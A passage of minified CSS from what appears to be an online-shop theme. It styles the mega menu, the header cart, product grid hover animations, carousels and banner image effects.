a:after,.pts-megamenu .navbar-nav > li:hover > a:after{width:100%;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.pts-megamenu .navbar-nav > li:last-child a{border-right:none}.rtl .pts-megamenu .navbar-nav > li:last-child a{border-left:none;border-right:inherit}#pts-top-menu .pts-widget{padding:20px 20px 0 0}#pts-top-menu .mega-col:first-child .pts-widget{padding-left:20px !important}.menuimage{height:317px;overflow:hidden;margin-top:-1px}.menuimage .pts-widget{padding:0 !important}.menuimage p{margin:0}.menuimage img{object-fit:cover}.pts-megamenu .dropdown-menu{font-family:"Hind",sans-serif;top:100%;height:auto;font-weight:300;color:#444;border:0;min-width:185px;padding:0 0 0 0;background-color:#FFFFFF;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-transition:opacity 0.3s linear 0s;-o-transition:opacity 0.3s linear 0s;transition:opacity 0.3s linear 0s;text-align:left}.rtl .pts-megamenu .dropdown-menu{text-align:right}@media (min-width:991px){.pts-megamenu .dropdown-menu{left:-9999px}}@media (max-width:991px){.pts-megamenu .dropdown-menu{width:100% !important}.pts-mainnav{border-top:0}.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.header > div:first-child{width:75%}.pts-mainnav{-webkit-box-flex:1;-ms-flex:1;flex:1}.header3.menu_fixed #header_logo{top:12px}}.pts-megamenu .dropdown-menu li{line-height:26px;padding-top:2px;padding-bottom:2px}.pts-megamenu .dropdown-menu li:first-child{border-top:none}.pts-megamenu .dropdown-menu li a .caret{border:0;position:absolute;right:0;bottom:inherit;top:50%;margin:auto;content:""}.rtl .pts-megamenu .dropdown-menu li a .caret{left:0;right:auto}.pts-megamenu .dropdown-menu li a .caret:before{content:"\f105";font:12px "FontAwesome";right:8px;top:-8px;position:absolute}.rtl .pts-megamenu .dropdown-menu li a .caret:before{left:8px;right:auto}.pts-megamenu .dropdown:hover > .dropdown-menu{left:0}@media (min-width:991px){.pts-megamenu .dropdown:hover > .dropdown-menu{display:block}}.pts-megamenu .dropdown:hover > a{color:#656565}.pts-megamenu .dropdown:hover > a .fa{color:#656565}.pts-megamenu .dropdown-submenu{position:relative}.pts-megamenu .dropdown-submenu .dropdown-menu{padding-top:3px;padding-bottom:3px}@media (min-width:991px){.pts-megamenu .dropdown-submenu .dropdown-menu{top:0;right:-127%;left:auto;position:absolute}.rtl .pts-megamenu .dropdown-submenu .dropdown-menu{left:-127%;right:auto}}@media (max-width:991px){.pts-megamenu .dropdown-submenu .dropdown-menu{display:block}}.pts-megamenu .dropdown-submenu:hover > .dropdown-menu{display:block;top:0}.pts-megamenu .mega-group > .dropdown-toggle{border:0;display:block;letter-spacing:3px;text-transform:uppercase;font-family:"Hind",sans-serif;color:#FFFFFF}.pts-megamenu .mega-group > .dropdown-toggle .fa{color:#FFFFFF}.pts-megamenu .widget-title{color:#000000}.pts-widget .w-product .product-block .product-rating .nb-comments{display:none}.pts-widget .manu-logo a{overflow:hidden;padding:10px;display:inline-block}.pts-widget .widget-heading{font-weight:600;text-transform:uppercase;font-style:18px;padding-bottom:15px}@media (max-width:991px){.header-default .navbar-header{text-align:center}.main-menu{z-index:10;position:relative}.hamburgertext{display:inline-block;height:47px;line-height:47px;margin-left:10px;font-size:14px;text-transform:uppercase;color:black;font-weight:700;cursor:pointer;float:left;padding-top:2px}.navbar-header .navbar-toggle{width:47px;height:47px;line-height:32px;margin:0 0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding:10px;border:none;color:#000;font-size:14px}#pts-top-menu{margin-bottom:15px;padding:0;background-color:#444}.pts-megamenu .navbar-nav{margin:0;width:100%;display:block}.pts-megamenu .navbar-nav > li{position:relative;background-color:rgba(0,0,0,0.3);margin:0 0 1px;display:block;padding:0}.pts-megamenu .navbar-nav > li > a{padding:17px 38px 16px 15px !important;color:#fff;border-right:none}.pts-megamenu .navbar-nav > li > a:hover{color:#efefef}.pts-megamenu .navbar-nav > li > a:before{width:100%;height:2px}.pts-megamenu .navbar-nav > li > .dropdown-menu{margin:0;top:0;position:relative;background-color:#fff}}@media (max-width:992px) and (max-width:500px){.pts-megamenu .navbar-nav > li > .dropdown-menu{width:91% !important}}@media (max-width:992px){.pts-megamenu .dropdown-menu .dropdown-submenu:hover .dropdown-menu{left:0;top:25px}.rtl .pts-megamenu .dropdown-menu .dropdown-submenu:hover .dropdown-menu{right:0;left:auto}.pts-megamenu .mega-col{width:100%;display:inline-block}}@media (max-width:480px){.pts-megamenu .product-block .product-container.w-product{width:100%}}.dropdown-menu .widget-products li{border-top:none}.header-cart{float:right}.rtl .header-cart{float:left}.header-cart .shopping_cart{position:relative}@media (min-width:767px){.header-cart .shopping_cart{float:right}.rtl .header-cart .shopping_cart{float:left}}@media (max-width:767px){.header-cart .shopping_cart{}}.header-cart .title-cart{text-transform:uppercase;font:400 14px "Hind",sans-serif;margin:0 5px 0 0}.rtl .header-cart .title-cart{margin:0 0 0 5px}.header-cart .content{clear:both;display:block;position:absolute;right:0;bottom:inherit;top:100%;margin:auto;content:"";left:auto;padding:15px;min-height:100px;height:100px;height:auto !important;background:#FFFFFF;border:1px solid #e1e1e1;z-index:99999;min-width:400px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;display:none}.rtl .header-cart .content{left:0;right:auto}.header-cart.active .content{display:block}.header-cart .heading{position:relative;cursor:pointer}.header-cart .heading:before,.header-cart .heading:after{content:" ";display:table}.header-cart .heading:after{clear:both}.header-cart .heading .mini-cart{background-color:transparent;-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.header-cart .heading .mini-cart a{display:inline-block;border-right:none}.rtl .header-cart .heading .mini-cart a{border-left:none;border-right:inherit}.header-cart .icon-cart{color:#444;font-size:16px}.header-cart .checkout{text-align:right;clear:both}.header-cart .empty{padding-top:20px;text-align:center}.header-cart .mini-cart-total{text-align:right}.header-cart .mini-cart-total td{color:#000;padding:4px}.header-cart .mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px}.header-cart .mini-cart-info .quantity{text-align:right}.header-cart .mini-cart-info .name{font-size:16px;font-weight:bold}.header-cart .mini-cart-info .name small{color:#666}.header-cart .mini-cart-info td{color:#000;vertical-align:top;padding:6px;border-bottom:1px solid #e1e1e1}.header-cart .mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.header-cart .mini-cart-info .image{width:1px}.header-cart .mini-cart-info .image img{text-align:left}.header-cart .mini-cart-info .remove{text-align:right}.header-cart .mini-cart-info .remove img{cursor:pointer}.header-cart .mini-cart-info td.total{text-align:right}.contactinfos ul li{padding:10px 0}.contactinfos ul li i,.contactinfos ul li em{font-size:16px;margin-right:8px;background-color:#3f3f3f;border:1px solid #555555;line-height:28px;text-align:center;width:30px;height:30px}.rtl .contactinfos ul li i,.rtl .contactinfos ul li em{margin-left:8px;margin-right:inherit}#fancybox-map{text-transform:uppercase;font-weight:900;color:#444 !important;font-size:11px}#fancybox-map span{font-size:9px;margin-right:5px}.rtl #fancybox-map span{margin-left:5px;margin-right:inherit}.ptssocialsharing{border-top:1px solid #e1e1e1}.manu-logo img,.block_manuf img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:0.2;filter:alpha(opacity=20);width:100%}.manu-logo img:hover,.block_manuf img:hover{opacity:1;filter:alpha(opacity=100)}@media (min-width:991px){.product-gallery.product-block .thumbs-wrap{left:0}.rtl .product-gallery.product-block .thumbs-wrap{right:0;left:auto}.product-gallery.product-block:hover .thumbs-wrap{left:-102px;opacity:1;filter:alpha(opacity=100);z-index:100;visibility:visible;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .product-gallery.product-block:hover .thumbs-wrap{right:-102px;left:auto}.first-in-line .product-gallery.product-block .thumbs-wrap{left:80%;visibility:hidden;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .first-in-line .product-gallery.product-block .thumbs-wrap{right:80%;left:auto}.first-in-line .product-gallery.product-block:hover .thumbs-wrap{left:100%;visibility:visible;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .first-in-line .product-gallery.product-block:hover .thumbs-wrap{right:100%;left:auto}}@media (min-width:767px){.grid .product-block .mask .product_img_link{position:relative;display:block}.grid .product-block .mask .product_img_link:before{width:100%;height:100%;background-color:#FFFFFF;opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;z-index:4}.grid .product-block:hover .mask .product_img_link:before{opacity:0.8;filter:alpha(opacity=80);-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.grid .product-block:hover .mask a.link_more{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;width:100%;height:100%;z-index:5}.style1.grid .product-block .bottom{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;z-index:10;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:70px}.style1.grid .product-block .bottom .action-btn{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);width:100%;height:48px;-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.style1.grid .product-block .bottom .action{-webkit-transform:scale(2,2);-ms-transform:scale(2,2);-o-transform:scale(2,2);transform:scale(2,2);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.6s ease 0.2s;-o-transition:all 0.6s ease 0.2s;transition:all 0.6s ease 0.2s}.style1.grid .product-block:hover .bottom{opacity:1;filter:alpha(opacity=100);visibility:visible}.style1.grid .product-block:hover .bottom .action-btn{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.3s ease 0.1s;-o-transition:all 0.3s ease 0.1s;transition:all 0.3s ease 0.1s}.style1.grid .product-block:hover .bottom .action{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.6s ease 0.2s;-o-transition:all 0.6s ease 0.2s;transition:all 0.6s ease 0.2s}.style2.grid .product-block .product-image-container:before{-webkit-box-shadow:0 0 0 0 #3c3c3c inset;box-shadow:0 0 0 0 #3c3c3c inset;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block .bottom{left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;z-index:10;opacity:0;filter:alpha(opacity=0);visibility:hidden;width:100%;height:125px;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block .bottom .price{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.5s;transition-delay:0.5s}.style2.grid .product-block .bottom .action-btn{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.style2.grid .product-block .bottom .action{-webkit-transform:translate3d(-100%,0px,0px);transform:translate3d(-100%,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.05s;transition-delay:0.05s;margin-top:7px}.style2.grid .product-block:hover .product-image-container:before{-webkit-box-shadow:0 0 0 3px #3c3c3c inset;box-shadow:0 0 0 3px #3c3c3c inset;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block:hover .bottom{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.4s ease 0.2s;-o-transition:all 0.4s ease 0.2s;transition:all 0.4s ease 0.2s}.style2.grid .product-block:hover .bottom .price{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0s;transition-delay:0s}.style2.grid .product-block:hover .bottom .action-btn{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.3s;transition-delay:0.3s}.style2.grid .product-block:hover .bottom .action{-webkit-transform:translate3d(0,0px,0px);transform:translate3d(0,0px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition-delay:0.5s;transition-delay:0.5s}.style3.grid .product-block{overflow:hidden}.style3.grid .product-block .mask .product_img_link:before{background-color:black}.style3.grid .product-block .product-meta{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.style3.grid .product-block .action{background:none repeat scroll 0 0 #ffffff;display:block;min-height:40px;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;visibility:hidden;width:100%}.style3.grid .product-block:hover .mask .product_img_link:before{opacity:0.2;filter:alpha(opacity=20)}.style3.grid .product-block:hover .product-meta{margin-top:-40px;padding-bottom:40px}.style3.grid .product-block:hover .action{opacity:1;filter:alpha(opacity=100);visibility:visible}.style3.grid .product-block .action-btn{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.style3.grid .product-block:hover .action-btn{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style4.grid .product-block .right{position:absolute;right:10px;bottom:inherit;top:40px;margin:auto;content:"";-webkit-transition-duration:0.4s;transition-duration:0.4s}.rtl .style4.grid .product-block .right{left:10px;right:auto}}@media (min-width:767px) and (max-width:767px){.style4.grid .product-block .right{opacity:1;filter:alpha(opacity=100);bottom:0}}@media (min-width:767px) and (min-width:767px){.style4.grid .product-block .right{opacity:1;filter:alpha(opacity=100)}}@media (min-width:767px){.style4.grid .product-block .right .action{background-color:rgba(255,255,255,0.7);padding:10px;opacity:1;filter:alpha(opacity=100);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;border-top-right-radius:3px;border-top-left-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;margin-bottom:5px;-webkit-transform:translate(100px,0px);-ms-transform:translate(100px,0px);-o-transform:translate(100px,0px);transform:translate(100px,0px)}.style4.grid .product-block .product-meta{position:relative;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style4.grid .product-block:hover .right .action{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);-o-transform:translate(0px,0px);transform:translate(0px,0px)}.style5.grid .product-block .right .action{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:58px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style5.grid .product-block .action-btn{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style5.grid .product-block:hover .right .action{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style5.grid .product-block:hover .action-btn{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.style6.grid .product-block{}.style6.grid .product-block .mask .product_img_link:before{background-color:black;background-color:transparent \9}.style6.grid .product-block .action{bottom:-1px;width:100%;height:40px;position:absolute;z-index:10}.style6.grid .product-block .action > div{transform:translate3d(0px,200%,0px);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.style6.grid .product-block .quickview{opacity:0;filter:alpha(opacity=0);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;height:35px;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:10}.style6.grid .product-block:hover .mask .product_img_link:before{opacity:0.2;filter:alpha(opacity=20)}.style6.grid .product-block:hover .quickview{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;opacity:1;filter:alpha(opacity=100);visibility:visible}.style6.grid .product-block:hover .action > div{transform:translate3d(0px,0px,0px)}.style6.grid .product-block:hover .action > div:nth-child(1){transition-delay:0.02s}.style6.grid .product-block:hover .action > div:nth-child(2){transition-delay:0.2s}.style6.grid .product-block:hover .action > div:nth-child(3){transition-delay:0.15s}.style6.grid .product-block:hover .action > div:nth-child(4){transition-delay:0.1s}.sidebar .product-block .rating,.sidebar .product-block .product-rating,.sidebar .product-block .norating{margin-bottom:0}.sidebar .product-block .nb-comments{display:none}.sidebar .product-block:hover .price{opacity:1;filter:alpha(opacity=100)}.sidebar .product-block:hover:before{opacity:0;filter:alpha(opacity=0);width:0}.staticontent-item.banner-image{position:relative}.staticontent-item.banner-image:before{background-color:rgba(255,255,255,0.15);left:0;right:0;bottom:0;top:0;margin:auto;content:"";position:absolute;content:"";height:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:0}.staticontent-item.banner-image:hover:before{height:100%;opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;width:100%}}@media (max-width:767px){.style1.grid .product-block .bottom{position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,0.5);padding:20px}.rtl .style1.grid .product-block .bottom{right:0;left:auto}.style2.grid .product-block .bottom{position:absolute;bottom:0;left:0;background-color:rgba(255,255,255,0.5);padding:0 20px 20px}.rtl .style2.grid .product-block .bottom{right:0;left:auto}.style3.grid .product-block .action-btn{position:absolute;bottom:0;left:0}.rtl .style3.grid .product-block .action-btn{right:0;left:auto}.style4.grid .product-block .action{position:absolute;top:40px;right:10px;background-color:rgba(255,255,255,0.5);padding:10px 20px 20px}.rtl .style4.grid .product-block .action{left:10px;right:auto}.style5.grid .product-block .action{position:absolute;bottom:15px;left:15px}.rtl .style5.grid .product-block .action{right:15px;left:auto}}.boxcarousel .carousel-controls .carousel-control,.carousel .carousel-controls .carousel-control{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel .carousel-controls .carousel-control.left,.carousel .carousel-controls .carousel-control.left{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel .carousel-controls .carousel-control.right,.carousel .carousel-controls .carousel-control.right{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control,.carousel:hover .carousel-controls .carousel-control{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control.left,.carousel:hover .carousel-controls .carousel-control.left{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.boxcarousel:hover .carousel-controls .carousel-control.right,.carousel:hover .carousel-controls .carousel-control.right{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}@media (min-width:480px){.effect-v1{overflow:hidden;position:relative}.effect-v1:before{border:1px solid #ffffff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v1 img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v1 .action{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v1:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v1:hover img{opacity:0.3;filter:alpha(opacity=30);-webkit-transform:scale(1.12);-ms-transform:scale(1.12);-o-transform:scale(1.12);transform:scale(1.12)}.effect-v1:hover .action{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);-o-transform:scale(1.12);transform:scale(1.12);opacity:1;filter:alpha(opacity=100)}.effect-v2{overflow:hidden;position:relative}.effect-v2:before{border:1px solid #ffffff;bottom:20px;content:"";left:20px;position:absolute;right:20px;top:20px;-webkit-transform:translate3d(-20px,0px,0px);transform:translate3d(-20px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v2 img{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v2 .action{-webkit-transform:translate3d(-10px,0px,0px);transform:translate3d(-10px,0px,0px);opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v2:hover:before{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v2:hover img{opacity:0.3;filter:alpha(opacity=30);-webkit-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.effect-v2:hover .action{-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);opacity:1;filter:alpha(opacity=100)}.effect-v3{overflow:hidden;position:relative}.effect-v3:before,.effect-v3:after{bottom:20px;content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v3:before{border-bottom:1px solid #ffffff;border-top:1px solid #ffffff;-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.effect-v3:after{border-left:1px solid #ffffff;border-right:1px solid #ffffff;-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.effect-v3 img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.effect-v3 .banner-title{-webkit-transform:translate3d(0px,-20px,0px);transform:translate3d(0px,-20px,0px);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v3 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate3d(0px,40px,0px);transform:translate3d(0px,40px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.effect-v3:hover:before,.effect-v3:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.effect-v3:hover img{opacity:0.3;filter:alpha(opacity=30)}.effect-v3:hover .banner-title,.effect-v3:hover .action{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.effect-v4{overflow:hidden;position:relative}.effect-v4:before{border:2px solid #ffffff;bottom:20px;-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0.2);box-shadow:0 0 0 30px rgba(255,255,255,0.2);content:"";left:20px;opacity:0;filter:alpha(opacity=0);position:absolute;right:20px;top:20px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);-o-transform:scale(1.4);transform:scale(1.4);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1}.effect-v4 img{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03);-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.effect-v4 .banner-title{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.35s ease 0s;-o-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.effect-v4 .action{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 